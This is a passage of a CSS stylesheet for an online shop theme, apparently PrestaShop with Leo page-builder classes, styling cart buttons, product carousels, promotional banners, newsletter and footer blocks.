  background: #008c65; }
  #blockcart-modal .cart-content a.btn:hover, #blockcart-modal .cart-content a.btn:focus,
  .product-add-to-cart .product-quantity .add-to-cart:hover,
  .product-add-to-cart .product-quantity .add-to-cart:focus,
  .leo-cart-dropdown-action a.btn.cart-dropdow-checkout:hover,
  .leo-cart-dropdown-action a.btn.cart-dropdow-checkout:focus,
  .continue.btn:hover,
  .continue.btn:focus,
  button.btn.btn-primary.center-block:hover,
  button.btn.btn-primary.center-block:focus {
    background: #333; }

.product-add-to-cart .product-quantity .add-to-cart[disabled] {
  background: #333; }

.product-line-actions .qty > input.js-cart-line-product-quantity {
  max-width: 100%;
  height: 40px;
  border: 1px solid #ccc;
  padding: 10px; }

#content-hook-order-confirmation-footer .featured-products {
  margin-bottom: 30px; }

.card-block strong,
.card-block .font-weight-bold,
.card-block .aeuc_scart a,
.card-block .product-name {
  color: #333; }

.order-confirmation-table .font-weight-bold {
  color: #333; }

/*update product image more infor*/
.owl-carousel .owl-item {
  position: relative; }

.owl-carousel .owl-item:hover {
  z-index: 9; }

.leo-more-info .thumbs_list li a img {
  max-width: 100%; }

.leo-more-info .thumbs_list {
  margin-top: 35px; }

.leo-more-info .thumbs_list li a {
  margin: 0; }

.leo-more-info .thumbs_list li {
  padding: 5px;
  width: 80px; }

.leo-more-info .view_scroll_left,
.leo-more-info .view_scroll_right {
  width: 100%;
  text-align: center; }

.owl-item:not(.active) + .active + .active + .active + .active .thumbnail-container .leo-more-info,
.owl-item.active:nth-child(4) .thumbnail-container .leo-more-info {
  left: 0;
  right: auto; }

.owl-item:not(.active) + .active + .active + .active + .active .thumbnail-container:hover .leo-more-info,
.owl-item.active:nth-child(4) .thumbnail-container:hover .leo-more-info {
  width: 90px;
  opacity: 1;
  filter: alpha(opacity=100);
  right: auto;
  left: -90px; }

@media (max-width: 1439px) {
  .leo-more-info .thumbs_list {
    margin-top: 15px;
    margin-bottom: 15px;
    height: 300px; }

  .leo-more-info .view_scroll_left {
    margin-top: 0px; } }
@media (max-width: 991px) {
  .leo-more-info {
    display: none; } }
.product-variants > .product-variants-item select {
  width: auto; }

/*end update product image more infor*/
.box-navh1 .ApColumn .block {
  margin-bottom: 0; }
.box-navh1 .ApHtml {
  float: left;
  padding: 13px 0; }
  .rtl .box-navh1 .ApHtml {
    float: right; }
  @media (max-width: 480px) {
    .box-navh1 .ApHtml {
      font-size: 11px;
      line-height: 15px;
      max-width: 60%; } }
.box-navh1 .popup-over {
  float: right;
  margin: 0 0 0 25px; }
  .rtl .box-navh1 .popup-over {
    float: left; }
  .rtl .box-navh1 .popup-over {
    margin: 0 25px 0 0; }
  @media (max-width: 480px) {
    .box-navh1 .popup-over {
      margin: 0 0 0 15px; }
      .rtl .box-navh1 .popup-over {
        margin: 0 15px 0 0; } }

@media (min-width: 992px) {
  .box-top {
    display: -webkit-box;
    display: -moz-box;
    display: box;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -moz-box-align: center;
    box-align: center;
    -webkit-align-items: center;
    -moz-align-items: center;
    -ms-align-items: center;
    -o-align-items: center;
    align-items: center;
    -ms-flex-align: center; } }
.box-top .col-info {
  text-align: right; }
  .rtl .box-top .col-info {
    text-align: left; }
  .box-top .col-info > * {
    display: inline-block; }
  .box-top .col-info .ap-btn-compare,
  .box-top .col-info .ap-btn-wishlist {
    padding: 0 20px 0 15px;
    position: relative;
    line-height: 25px;
    border-right: 1px solid #eee; }
    .rtl .box-top .col-info .ap-btn-compare, .rtl
    .box-top .col-info .ap-btn-wishlist {
      padding: 0 15px 0 20px; }
    .rtl .box-top .col-info .ap-btn-compare, .rtl
    .box-top .col-info .ap-btn-wishlist {
      border-left: 1px solid #eee;
      border-right: inherit; }
    .box-top .col-info .ap-btn-compare span,
    .box-top .col-info .ap-btn-wishlist span {
      position: absolute;
      padding: 0 5px;
      font-size: 10px;
      background: #008c65;
      min-width: 18px;
      line-height: 18px;
      border-radius: 10px;
      color: #fff;
      bottom: 50%;
      left: 50%;
      text-align: center; }
      .rtl .box-top .col-info .ap-btn-compare span, .rtl
      .box-top .col-info .ap-btn-wishlist span {
        right: 50%;
        left: auto; }
  .box-top .col-info #cart-block {
    padding: 42px 0 42px 15px;
    position: relative;
    line-height: 25px;
    color: #272727; }
    .rtl .box-top .col-info #cart-block {
      padding: 42px 15px 42px 0; }
    @media (max-width: 991px) {
      .box-top .col-info #cart-block {
        padding: 22px 0 22px 15px; }
        .rtl .box-top .col-info #cart-block {
          padding: 22px 15px 22px 0; } }
    @media (max-width: 480px) {
      .box-top .col-info #cart-block {
        padding: 22px 20px 22px 15px; }
        .rtl .box-top .col-info #cart-block {
          padding: 22px 15px 22px 20px; } }
    .box-top .col-info #cart-block .cart-products-count {
      position: absolute;
      padding: 0 5px;
      font-size: 10px;
      background: #008c65;
      min-width: 18px;
      line-height: 18px;
      border-radius: 10px;
      color: #fff;
      bottom: 50%;
      left: 25px;
      text-align: center; }
      .rtl .box-top .col-info #cart-block .cart-products-count {
        right: 25px;
        left: auto; }
    .box-top .col-info #cart-block .cart-total {
      margin: 0 0 0 15px; }
      .rtl .box-top .col-info #cart-block .cart-total {
        margin: 0 15px 0 0; }
      @media (max-width: 480px) {
        .box-top .col-info #cart-block .cart-total {
          display: none; } }
    .box-top .col-info #cart-block .header {
      color: #677074; }
    .box-top .col-info #cart-block .header > a:before {
      content: "";
      position: absolute;
      top: 0;
      left: 0;
      right: 0;
      bottom: 0;
      cursor: pointer; }

.h-logo {
  padding: 10px 0; }
  .h-logo img {
    max-height: 90px; }
  @media (max-width: 991px) {
    .h-logo {
      padding: 30px 0 15px;
      text-align: center; } }

.box-top .header-logo.ApImage {
  margin: 0; }

.header-logo {
  padding: 10px 0; }
  .header-logo img {
    max-height: 90px; }
  @media (max-width: 991px) {
    .header-logo {
      padding: 30px 0 15px;
      text-align: center; } }

.box-topmenu .ApColumn .block {
  margin-bottom: 0; }
.box-topmenu .ApRawHtml {
  color: #fff; }
  @media (min-width: 992px) {
    .box-topmenu .ApRawHtml {
      text-align: right; }
      .rtl .box-topmenu .ApRawHtml {
        text-align: left; } }
  @media (max-width: 991px) {
    .box-topmenu .ApRawHtml {
      text-align: center; } }
  .box-topmenu .ApRawHtml .hotline {
    display: inline-block;
    padding: 0 0 0 40px;
    line-height: 30px;
    margin: 13px 0;
    position: relative;
    font-weight: 600; }
    .rtl .box-topmenu .ApRawHtml .hotline {
      padding: 0 40px 0 0; }
    @media (max-width: 480px) {
      .box-topmenu .ApRawHtml .hotline {
        margin: 5px 0 10px; } }
    .box-topmenu .ApRawHtml .hotline a {
      color: #fff;
      display: block; }
      .box-topmenu .ApRawHtml .hotline a:hover .fa {
        transform: rotate(45deg); }
    .box-topmenu .ApRawHtml .hotline .fa {
      transition: all .4s;
      width: 30px;
      height: 30px;
      text-align: center;
      position: absolute;
      top: 0;
      left: 0;
      line-height: 28px;
      border: 1px solid #fff;
      border-radius: 50%; }
      .rtl .box-topmenu .ApRawHtml .hotline .fa {
        right: 0;
        left: auto; }
@media (max-width: 991px) {
  .box-topmenu .ApMegamenu .leo-verticalmenu .title_block {
    position: absolute;
    left: 55px;
    bottom: 15px;
    display: inline-block;
    width: auto;
    font-size: 14px;
    margin: 0;
    line-height: 20px; }
    .rtl .box-topmenu .ApMegamenu .leo-verticalmenu .title_block {
      right: 55px;
      left: auto; }
    .box-topmenu .ApMegamenu .leo-verticalmenu .title_block:before {
      top: 8px; } }
@media (max-width: 480px) {
  .box-topmenu .ApMegamenu .leo-verticalmenu .title_block {
    left: 45px;
    padding: 10px 30px 10px 15px;
    font-size: 0px; }
    .rtl .box-topmenu .ApMegamenu .leo-verticalmenu .title_block {
      right: 45px;
      left: auto; }
    .rtl .box-topmenu .ApMegamenu .leo-verticalmenu .title_block {
      padding: 10px 15px 10px 30px; }
    .box-topmenu .ApMegamenu .leo-verticalmenu .title_block:before {
      left: auto;
      right: 11px; }
      .rtl .box-topmenu .ApMegamenu .leo-verticalmenu .title_block:before {
        left: 11px;
        right: auto; } }

.box-banner .ApImage {
  position: relative;
  overflow: hidden;
  border-radius: 4px; }
  .box-banner .ApImage img {
    transition: all .4s; }
  .box-banner .ApImage:hover img {
    transform: scale(1.1); }
  .box-banner .ApImage:hover .image_description a {
    color: #272727; }
    .box-banner .ApImage:hover .image_description a:after {
      transform: translateX(5px); }
  .box-banner .ApImage > a > .image_description {
    pointer-events: none; }
  .box-banner .ApImage .image_description {
    position: absolute;
    top: 45px;
    left: 30px;
    bottom: 10px;
    line-height: 1.3; }
    .rtl .box-banner .ApImage .image_description {
      right: 30px;
      left: auto; }
    @media (max-width: 1199px) {
      .box-banner .ApImage .image_description {
        top: 15px;
        left: 15px; }
        .rtl .box-banner .ApImage .image_description {
          right: 15px;
          left: auto; } }
    @media (max-width: 575px) {
      .box-banner .ApImage .image_description {
        top: 30px;
        left: 30px; }
        .rtl .box-banner .ApImage .image_description {
          right: 30px;
          left: auto; } }
    .box-banner .ApImage .image_description p {
      margin: 0; }
      .box-banner .ApImage .image_description p:first-child {
        margin-bottom: 10px; }
    .box-banner .ApImage .image_description strong, .box-banner .ApImage .image_description b {
      font-size: 23px;
      color: #272727; }
      @media (max-width: 1199px) {
        .box-banner .ApImage .image_description strong, .box-banner .ApImage .image_description b {
          font-size: 16px; } }
      @media (max-width: 575px) {
        .box-banner .ApImage .image_description strong, .box-banner .ApImage .image_description b {
          font-size: 14px; } }
    .box-banner .ApImage .image_description a {
      display: inline-block;
      vertical-align: top;
      margin: 50px 0 0;
      font-weight: 600;
      transition: all .4s;
      color: #008c65; }
      .box-banner .ApImage .image_description a:after {
        content: "\f178";
        font-family: "FontAwesome";
        padding: 0 5px;
        display: inline-block;
        vertical-align: middle;
        transition: transform .4s; }
      .box-banner .ApImage .image_description a:hover {
        color: #272727; }
        .box-banner .ApImage .image_description a:hover:after {
          transform: translateX(5px); }
      @media (max-width: 991px) {
        .box-banner .ApImage .image_description a {
          margin: 30px 0 0; } }
      @media (max-width: 767px) {
        .box-banner .ApImage .image_description a {
          display: none; } }
      @media (max-width: 575px) {
        .box-banner .ApImage .image_description a {
          display: inline-block;
          margin-top: 10px; } }

.box-promotions {
  margin-bottom: 40px;
  /*end min 992*/
  /*end max 991*/ }
  @media (min-width: 992px) {
    .box-promotions {
      margin: 0 0 50px !important;
      padding: 25px;
      border: 2px solid #008c65;
      border-radius: 4px; }
      .box-promotions > .ApColumn {
        padding: 0; }
      .box-promotions .ApTabs > .block_content {
        display: -webkit-box;
        display: -moz-box;
        display: box;
        display: -webkit-flex;
        display: -moz-flex;
        display: -ms-flexbox;
        display: flex; }
        .box-promotions .ApTabs > .block_content .nav-tabs {
          width: 25%;
          padding: 0 15px 0 0; }
          .rtl .box-promotions .ApTabs > .block_content .nav-tabs {
            padding: 0 0 0 15px; }
        .box-promotions .ApTabs > .block_content .tab-content {
          width: 75%;
          padding: 0 0 0 15px; }
          .rtl .box-promotions .ApTabs > .block_content .tab-content {
            padding: 0 15px 0 0; }
      .box-promotions .nav-tabs .nav-item {
        float: none !important;
        margin: 0 0 6px !important; }
      .box-promotions .nav-tabs .nav-link {
        padding: 20px;
        border: 0;
        line-height: 20px;
        border-radius: 5px;
        background: #f7f2f2;
        text-transform: capitalize; }
        .box-promotions .nav-tabs .nav-link:hover {
          color: #272727; }
        .box-promotions .nav-tabs .nav-link.active {
          font-weight: 600;
          color: #272727;
          background: #fff; }
      .box-promotions .ApColumn .block {
        margin-bottom: 0; } }
  @media (max-width: 991px) {
    .box-promotions .ApTabs .owl-theme .owl-buttons {
      width: auto;
      top: 50%;
      left: 0;
      right: 0; }
    .box-promotions .nav-tabs {
      border: 0;
      padding: 0 0 17px; }
      .box-promotions .nav-tabs .nav-item {
        float: none;
        margin: 0 0 3px;
        display: inline-block; }
      .box-promotions .nav-tabs .nav-link {
        display: block;
        padding: 10px;
        border: 0;
        border-radius: 4px;
        background: #f7f2f2; }
        .box-promotions .nav-tabs .nav-link.active {
          color: #272727;
          background: #fff;
          font-weight: 600; } }
  .box-promotions .block-carousel-image-container {
    position: relative;
    overflow: hidden; }
    .box-promotions .block-carousel-image-container img {
      transition: all .4s;
      transform-origin: top; }
    .box-promotions .block-carousel-image-container:hover img {
      transform: scale(1.1); }
    .box-promotions .block-carousel-image-container .descript {
      position: absolute;
      bottom: 0;
      left: 0;
      right: 0;
      background: rgba(255, 255, 255, 0.9);
      padding: 15px;
      backface-visibility: hidden; }
      @media (max-width: 480px) {
        .box-promotions .block-carousel-image-container .descript {
          font-size: 5px; } }
      @media (max-width: 480px) {
        .box-promotions .block-carousel-image-container .descript {
          font-size: 10px; } }
      .box-promotions .block-carousel-image-container .descript h4 {
        font-size: 23px;
        margin: 10px 0 5px; }
        @media (max-width: 991px) {
          .box-promotions .block-carousel-image-container .descript h4 {
            font-size: 18px; } }
        @media (max-width: 480px) {
          .box-promotions .block-carousel-image-container .descript h4 {
            font-size: 14px; } }
      .box-promotions .block-carousel-image-container .descript span {
        display: inline-block;
        font-size: 12px;
        line-height: 20px;
        padding: 0 10px;
        background: #f32a2a;
        color: #fff; }
      .box-promotions .block-carousel-image-container .descript p {
        margin: 0; }
    .box-promotions .block-carousel-image-container .owl-theme .owl-buttons {
      top: -30px; }
      @media (max-width: 991px) {
        .box-promotions .block-carousel-image-container .owl-theme .owl-buttons {
          top: -37px; } }

@media (min-width: 992px) {
  .box-proborder .products_block {
    padding: 30px;
    border: 1px solid #e5e5e5;
    border-radius: 4px; }
  .box-proborder .thumbnail-container {
    margin: 0; }
    .box-proborder .thumbnail-container .product-meta {
      padding-bottom: 0; }
  .box-proborder .products_block .owl-item {
    border-right: 1px solid #e5e5e5; }
    .rtl .box-proborder .products_block .owl-item {
      border-left: 1px solid #e5e5e5;
      border-right: inherit; }
    .box-proborder .products_block .owl-item.last {
      border-color: transparent !important; } }

@media (max-width: 991px) {
  .box-bnwc {
    padding: 30px 0; } }
.box-bnwc .ApImage {
  position: relative; }
  .box-bnwc .ApImage img {
    min-height: 120px;
    overflow: hidden;
    object-fit: cover; }
  .box-bnwc .ApImage .image_description {
    text-align: center;
    position: absolute;
    top: 50%;
    left: 0;
    right: 0;
    transform: translateY(-50%);
    line-height: 1.1; }
    .box-bnwc .ApImage .image_description p {
      margin: 0; }
    .box-bnwc .ApImage .image_description strong, .box-bnwc .ApImage .image_description b {
      font-size: 23px;
      color: #272727; }
      @media (max-width: 991px) {
        .box-bnwc .ApImage .image_description strong, .box-bnwc .ApImage .image_description b {
          font-size: 18px; } }
      @media (max-width: 767px) {
        .box-bnwc .ApImage .image_description strong, .box-bnwc .ApImage .image_description b {
          font-size: 12px; } }
    .box-bnwc .ApImage .image_description a {
      display: inline-block;
      font-size: 15px;
      height: 45px;
      line-height: 45px;
      padding: 0 50px;
      border-radius: 23px;
      color: #fff;
      background: #008c65;
      transition: all .4s;
      margin: 15px 0 0; }
      @media (max-width: 991px) {
        .box-bnwc .ApImage .image_description a {
          font-size: 13px;
          height: 35px;
          line-height: 35px;
          padding: 0 25px; } }
      @media (max-width: 767px) {
        .box-bnwc .ApImage .image_description a {
          font-size: 11px;
          height: 25px;
          line-height: 25px;
          padding: 0 15px; } }
      .box-bnwc .ApImage .image_description a:hover {
        background: #2652de;
        color: #fff; }

.box-cameralen {
  /*end min 992*/ }
  @media (min-width: 992px) {
    .box-cameralen .product-miniature .thumbnail-container {
      border-bottom: 1px solid #e5e5e5;
      padding: 0 30px 30px; }
    .box-cameralen .product-miniature:last-child .thumbnail-container {
      border-bottom: 0;
      padding: 30px 30px 0; }
    .box-cameralen .thumbnail-container .product-meta {
      padding: 0 0 0 30px; }
      .rtl .box-cameralen .thumbnail-container .product-meta {
        padding: 0 30px 0 0; }
    .box-cameralen .owl-row {
      margin: 0 -30px; }
    .box-cameralen .owl-theme .owl-buttons {
      right: 30px; }
      .rtl .box-cameralen .owl-theme .owl-buttons {
        left: 30px;
        right: auto; }
    .box-cameralen .products_block .owl-item {
      padding: 0; }
    .box-cameralen .plist-simple.owl-carousel {
      padding: 0 30px; }
      .box-cameralen .plist-simple.owl-carousel .product-miniature .thumbnail-container {
        padding: 20px 0; }
      .box-cameralen .plist-simple.owl-carousel .product-miniature:first-child .thumbnail-container {
        padding-top: 0; }
      .box-cameralen .plist-simple.owl-carousel .product-miniature:last-child .thumbnail-container {
        padding-bottom: 0; }
    .box-cameralen .plist-simple .thumbnail-container .product-meta {
      padding: 0; } }
  @media (min-width: 992px) and (max-width: 1199px) {
    .box-cameralen .plist-simple .owl-buttons {
      display: none; } }

.latest-blogs .blog-title {
  font-size: 15px;
  color: #272727;
  line-height: 20px;
  margin: 10px 0 20px;
  max-height: 40px;
  overflow: hidden; }
  .latest-blogs .blog-title a {
    display: block;
    color: #272727; }
    .latest-blogs .blog-title a:hover {
      color: #008c65; }
.latest-blogs .blog-meta {
  font-size: 12px;
  margin: 0 0 10px; }
  .latest-blogs .blog-meta > span {
    display: inline-block;
    vertical-align: top;
    margin: 0 5px 0 0; }
    .rtl .latest-blogs .blog-meta > span {
      margin: 0 0 0 5px; }
.latest-blogs .left-block {
  margin: 0 0 20px; }
.latest-blogs .blog-viewall {
  float: none !important;
  text-align: right; }
  .rtl .latest-blogs .blog-viewall {
    text-align: left; }
  .latest-blogs .blog-viewall a.btn {
    padding: 0;
    margin: 20px 0 10px;
    background: none;
    color: #282828;
    font-size: 12px;
    border-bottom: 1px solid;
    line-height: 22px; }
    .latest-blogs .blog-viewall a.btn:hover {
      color: #008c65; }

@media (min-width: 992px) {
  .box-latestnews .latest-blogs {
    padding: 30px;
    background: #fff;
    margin: 0;
    border-radius: 4px; } }
@media (max-width: 991px) {
  .box-latestnews .ApColumn .block {
    margin-bottom: 0; } }

.block_newsletter:after {
  content: "";
  display: block;
  clear: both; }
.block_newsletter .title_block {
  float: left;
  padding: 5px 0 !important;
  margin: 0 50px 0 0;
  color: #fff;
  line-height: 30px;
  border: 0; }
  .rtl .block_newsletter .title_block {
    float: right; }
  .rtl .block_newsletter .title_block {
    margin: 0 0 0 50px; }
  .block_newsletter .title_block:before {
    display: none; }
.block_newsletter .col-xs-12 {
  min-height: 0px; }
.block_newsletter .block_content {
  float: left;
  width: 500px;
  max-width: 100%; }
  .rtl .block_newsletter .block_content {
    float: right; }
.block_newsletter p {
  padding-top: 14px; }
.block_newsletter .input-wrapper {
  display: -webkit-box;
  display: -moz-box;
  display: box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -moz-box-align: center;
  box-align: center;
  -webkit-align-items: center;
  -moz-align-items: center;
  -ms-align-items: center;
  -o-align-items: center;
  align-items: center;
  -ms-flex-align: center;
  position: relative;
  border-radius: 20px;
  overflow: hidden; }
  .block_newsletter .input-wrapper input {
    height: 40px;
    padding: 5px 10px;
    border: 0;
    background: #fff;
    border-right: 0px;
    width: calc(100% - 75px);
    outline: 0;
    box-shadow: 0 0 0 50px #fff inset; }
    .rtl .block_newsletter .input-wrapper input {
      border-left: 0px;
      border-right: inherit; }
    .block_newsletter .input-wrapper input:focus, .block_newsletter .input-wrapper input:hover {
      background: #f8f8f8; }
  .block_newsletter .input-wrapper button {
    height: 40px;
    line-height: 40px;
    width: 90px;
    text-align: center;
    text-transform: uppercase;
    font-size: 15px;
    border: 0;
    background: #f7f2f2;
    -webkit-transition: all 0.4s;
    -o-transition: all 0.4s;
    transition: all 0.4s;
    color: #272727;
    padding: 0; }
    .block_newsletter .input-wrapper button:hover {
      background: #ccc;
      color: #272727; }
.block_newsletter .col-notice {
  color: #a9a9a9;
  font-size: 13px; }
  .block_newsletter .col-notice span {
    color: #f00;
    padding: 0 5px 0 0; }
    .rtl .block_newsletter .col-notice span {
      padding: 0 0 0 5px; }
.block_newsletter .alert {
  position: absolute;
  left: 15px;
  white-space: normal;
  max-width: 100%;
  top: 0; }
  .rtl .block_newsletter .alert {
    right: 15px;
    left: auto; }
  .block_newsletter .alert:after {
    content: "";
    position: absolute;
    left: 15px;
    bottom: 100%;
    border: 8px solid transparent;
    border-bottom-color: #f2dede; }
    .rtl .block_newsletter .alert:after {
      right: 15px;
      left: auto; }
  .block_newsletter .alert.alert-success:after {
    border-bottom-color: #dff0d8; }

.box-newletter {
  padding: 30px 0; }
  .box-newletter .ApColumn .block {
    margin-bottom: 0; }
  @media (min-width: 768px) {
    .box-newletter > .ApColumn {
      display: -webkit-box;
      display: -moz-box;
      display: box;
      display: -webkit-flex;
      display: -moz-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-align: center;
      -moz-box-align: center;
      box-align: center;
      -webkit-align-items: center;
      -moz-align-items: center;
      -ms-align-items: center;
      -o-align-items: center;
      align-items: center;
      -ms-flex-align: center;
      -webkit-box-pack: justify;
      -moz-box-pack: justify;
      box-pack: justify;
      -webkit-justify-content: space-between;
      -moz-justify-content: space-between;
      -ms-justify-content: space-between;
      -o-justify-content: space-between;
      justify-content: space-between;
      -ms-flex-pack: justify; } }
  .box-newletter .block-social {
    padding: 0;
    display: -webkit-box;
    display: -moz-box;
    display: box;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -moz-box-align: center;
    box-align: center;
    -webkit-align-items: center;
    -moz-align-items: center;
    -ms-align-items: center;
    -o-align-items: center;
    align-items: center;
    -ms-flex-align: center; }
    .box-newletter .block-social .social-title {
      padding: 5px 0;
      margin: 0 50px 0 0;
      font-size: 23px;
      color: #fff;
      line-height: 30px;
      border: 0; }
      .rtl .box-newletter .block-social .social-title {
        margin: 0 0 0 50px; }
      @media (max-width: 991px) {
        .box-newletter .block-social .social-title {
          font-size: 20px; } }
    .box-newletter .block-social li {
      line-height: 38px;
      width: 40px;
      height: 40px;
      color: #fff;
      border-radius: 20px;
      border: 1px solid rgba(255, 255, 255, 0.2);
      margin: 0 1px;
      transition: all .4s; }
      .box-newletter .block-social li:hover {
        border-color: #fff; }
  @media (max-width: 1429px) {
    .box-newletter .block_newsletter .title_block {
      margin: 0 30px 0 0; }
      .rtl .box-newletter .block_newsletter .title_block {
        margin: 0 0 0 30px; }
    .box-newletter .block-social .social-title {
      display: none; } }
  @media (max-width: 1199px) {
    .box-newletter .block_newsletter .title_block {
      margin: 0 30px 0 0; }
      .rtl .box-newletter .block_newsletter .title_block {
        margin: 0 0 0 30px; }
    .box-newletter .block-social {
      display: block; }
      .box-newletter .block-social .social-title {
        display: block; } }
  .box-newletter .block_newsletter .col-conditions {
    color: #fff; }
  @media (max-width: 767px) {
    .box-newletter .block_newsletter .title_block {
      margin: 0 0 10px !important;
      width: 100%;
      text-align: center; }
    .box-newletter .block_newsletter .block_content {
      float: none !important;
      margin: auto; }
    .box-newletter .block-social {
      display: block;
      text-align: center;
      margin: 20px 0 0; }
      .box-newletter .block-social .social-title {
        display: none; } }

.box-footerlink {
  padding: 65px 0 15px; }
  @media (max-width: 991px) {
    .box-footerlink {
      padding: 45px 0 15px; } }
  .box-footerlink .ApColumn .title_block {
    padding: 0 !important;
    border-bottom: 0; 
    color: #fff;}
    @media (max-width: 991px) {
      .box-footerlink .ApColumn .title_block {
        line-height: 30px;
        margin: 0 0 20px; } }
    .box-footerlink .ApColumn .title_block:before {
      display: none; }
  @media (max-width: 991px) {
    .box-footerlink .ApColumn .block {
      margin: 0; } }
  @media (min-width: 576px) and (max-width: 991px) {
    .box-footerlink .col-clearboth {
      clear: both; }
    .box-footerlink .block {
      max-width: 300px; } }

.site-info p {
  margin: 0; }
.site-info li {
  margin: 0 0 20px; }
  .site-info li:last-child {
    margin: 0; }
.site-info .phone > a {
  padding: 0 0 0 60px;
  position: relative;
  font-weight: 600;
  display: inline-block;
  vertical-align: top;
  margin: 0 0 10px; }
  .rtl .site-info .phone > a {
    padding: 0 60px 0 0; }
  .site-info .phone > a i {
    font-size: 15px;
    width: 45px;
    line-height: 43px;
    height: 45px;
    border: 1px solid #fff;
    color: #fff;
    position: absolute;
    top: 0;
    left: 0;
    text-align: center;
    border-radius: 50%;
    transition: all .4s; }
    .rtl .site-info .phone > a i {
      right: 0;
      left: auto; }
  .site-info .phone > a:hover span {
    color: #272727; }
  .site-info .phone > a:hover i {
    transform: rotate(45deg); }
  .site-info .phone > a span {
    display: block;
    line-height: 10px;
    color: #fff; }
  .site-info .phone > a .numer {
    line-height: 7px;
    margin: 20px 0 0;
    font-size: 16px;
    color: #fff; }

.box-coppyh8 {
  padding: 20px 0 5px;
  line-height: 30px; }
  @media (max-width: 991px) {
    .box-coppyh8 {
      padding-bottom: 50px; } }
  .box-coppyh8 .ApColumn .block {
    margin-bottom: 15px; }
  @media (min-width: 768px) {
    .box-coppyh8 > .ApColumn {
      display: -webkit-box;
      display: -moz-box;
      display: box;
      display: -webkit-flex;
      display: -moz-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-pack: justify;
      -moz-box-pack: justify;
      box-pack: justify;
      -webkit-justify-content: space-between;
      -moz-justify-content: space-between;
      -ms-justify-content: space-between;
      -o-justify-content: space-between;
      justify-content: space-between;
      -ms-flex-pack: justify;
      -webkit-box-align: center;
      -moz-box-align: center;
      box-align: center;
      -webkit-align-items: center;
      -moz-align-items: center;
      -ms-align-items: center;
      -o-align-items: center;
      align-items: center;
      -ms-flex-align: center; } }
  @media (max-width: 767px) {
    .box-coppyh8 > .ApColumn {
      text-align: center; } }

.ApImage.banner1 {
  position: relative;
  overflow: hidden; }
  .ApImage.banner1 img {
    min-height: 160px;
    overflow: hidden;
    object-fit: cover; }
  .ApImage.banner1 .image_description {
    position: absolute;
    top: 50%;
    left: 0;
    right: 0;
    transform: translateY(-50%);
    padding: 0 5px;
    text-align: center;
    color: #867272;
    line-height: 1.3; }
    .ApImage.banner1 .image_description table {
      width: 100%; }
      .ApImage.banner1 .image_description table td, .ApImage.banner1 .image_description table th {
        width: 50%;
        padding: 0; }
    .ApImage.banner1 .image_description p {
      margin: 0; }
      .ApImage.banner1 .image_description p:last-child {
        margin: 20px 0 0; }
        @media (max-width: 991px) {
          .ApImage.banner1 .image_description p:last-child {
            margin: 10px 0 0; } }
    .ApImage.banner1 .image_description strong, .ApImage.banner1 .image_description b {
      font-size: 23px;
      color: #272727; }
      @media (max-width: 991px) {
        .ApImage.banner1 .image_description strong, .ApImage.banner1 .image_description b {
          font-size: 20px; } }
      @media (max-width: 767px) {
        .ApImage.banner1 .image_description strong, .ApImage.banner1 .image_description b {
          font-size: 16px; } }
      .ApImage.banner1 .image_description strong span, .ApImage.banner1 .image_description b span {
        color: #008c65;
        text-decoration: none !important; }
    .ApImage.banner1 .image_description a {
      display: inline-block;
      vertical-align: top;
      font-weight: 600;
      transition: all .4s;
      color: #008c65; }
      .ApImage.banner1 .image_description a:after {
        content: "\f178";
        font-family: "FontAwesome";
        padding: 0 5px;
        display: inline-block;
        vertical-align: middle;
        transition: all .4s; }
      .ApImage.banner1 .image_description a:hover {
        color: #272727; }
        .ApImage.banner1 .image_description a:hover:after {
          transform: translateX(5px); }
.ApImage.banner2 {
  position: relative;
  overflow: hidden;
  text-align: center; }
  .ApImage.banner2 img {
    min-height: 160px;
    overflow: hidden;
    object-fit: cover; }
  .ApImage.banner2 .image_description {
    position: absolute;
    top: 50%;
    left: 0;
    right: 0;
    transform: translateY(-50%);
    padding: 0 5px;
    text-align: center;
    color: #ababab;
    line-height: 1.3; }
    .ApImage.banner2 .image_description table {
      width: 100%; }
      .ApImage.banner2 .image_description table td, .ApImage.banner2 .image_description table th {
        width: 33.33%;
        padding: 0; }
    .ApImage.banner2 .image_description p {
      margin: 0; }
      .ApImage.banner2 .image_description p:last-child {
        margin: 0; }
  .ApImage.banner2 strong, .ApImage.banner2 b {
    font-size: 23px;
    color: #fff; }
    @media (max-width: 991px) {
      .ApImage.banner2 strong, .ApImage.banner2 b {
        font-size: 20px; } }
    @media (max-width: 767px) {
      .ApImage.banner2 strong, .ApImage.banner2 b {
        font-size: 18px; } }
    .ApImage.banner2 strong span, .ApImage.banner2 b span {
      color: #008c65;
      text-decoration: none !important; }
  .ApImage.banner2 em strong {
    font-size: 15px;
    font-style: none;
    color: #008c65; }
    @media (max-width: 991px) {
      .ApImage.banner2 em strong {
        font-size: 14px; } }
    @media (max-width: 767px) {
      .ApImage.banner2 em strong {
        font-size: 13px; } }
  .ApImage.banner2 a {
    display: inline-block;
    vertical-align: top;
    padding: 0 50px;
    height: 48px;
    line-height: 48px;
    border-radius: 25px;
    font-weight: 600;
    background: #fff;
    color: #272727;
    transition: all .4s;
    white-space: nowrap;
    margin: 15px 0 0; }
    @media (max-width: 991px) {
      .ApImage.banner2 a {
        height: 40px;
        line-height: 40px;
        padding: 0 20px; } }
    .ApImage.banner2 a:hover {
      color: #008c65; }

.box-proh2 .ApColumn .block {
  margin-bottom: 30px; }
.box-proh2 .ApBlockLink {
  padding: 0 110px 30px 0;
  border-bottom: 1px solid #e5e5e5; }
  .rtl .box-proh2 .ApBlockLink {
    padding: 0 0 30px 110px; }
  .box-proh2 .ApBlockLink li {
    display: inline-block;
    vertical-align: top;
    margin: 0 20px 0 0; }
    .rtl .box-proh2 .ApBlockLink li {
      margin: 0 0 0 20px; }
    .box-proh2 .ApBlockLink li a {
      display: block;
      line-height: 25px;
      font-size: 15px; }
      .box-proh2 .ApBlockLink li a:hover {
        color: #008c65; }
.box-proh2 .owl-theme .owl-buttons {
  top: -42px; }
@media (min-width: 992px) {
  .box-proh2 {
    background: no-repeat;
    margin: 0 0 50px;
    border: 1px solid #e5e5e5;
    padding: 0;
    border-radius: 4px;
    display: -webkit-box;
    display: -moz-box;
    display: box;
    display: -webkit-flex;
    display: -moz-flex;
